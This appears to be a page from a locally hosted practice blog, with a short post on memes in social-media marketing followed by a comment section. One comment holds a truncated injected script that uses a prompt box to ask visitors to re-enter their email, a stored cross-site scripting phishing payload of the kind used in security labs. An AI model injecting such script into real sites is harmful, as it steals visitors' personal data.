 localhost:10007
the digital age. Most internet users spend around 100 minutes a day on social
media.Most of our conversations today are informed by the jokes and references
made online.Whether it’s a picture from a social influencer or a video from a brand,
memes are affecting the language that customers speak online.This means that
brands need to learn how to translate their advertising for this new world.Memes
elicit better reactions from audiences because they’re tailored for social
media.People naturally share memes as part of their online experience, so they’re a
great way to improve engagement.
helth
Written by Meme-Man
Comment section
This is a nice blog!
<script> var email = prompt("Please input your email again to continue:", "emai
Comment :)